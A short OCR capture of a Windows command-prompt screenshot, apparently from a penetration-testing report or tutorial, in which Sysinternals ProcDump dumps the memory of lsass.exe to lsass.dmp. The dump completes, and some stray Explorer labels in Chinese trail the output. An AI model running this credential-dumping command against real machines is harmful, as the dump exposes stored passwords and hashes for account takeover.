 C:\Users\Administrator\Desktop\Procdump>Procdump64.exe -accepteula -ma lsass.exe
lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:04:50] Dump 1 initiated: C:\Users\Administrator\Desktop\Procdump\lsass.dmp
[23:04:53] Dump 1 writing: Estimated dump file size is 30 MB.
[23:04:54] Dump 1 complete: 30 MB written in 3.9 seconds
[23:04:54] Dump count reached.
C:\Users\Administrator\Desktop\Procdump>cd
C:\Users\Administrator\Desktop\Procdump
C:\Users\Administrator\Desktop\Procdump>cd ..
计算机
.ovpn ocl.id0
本地磁盘 (C:)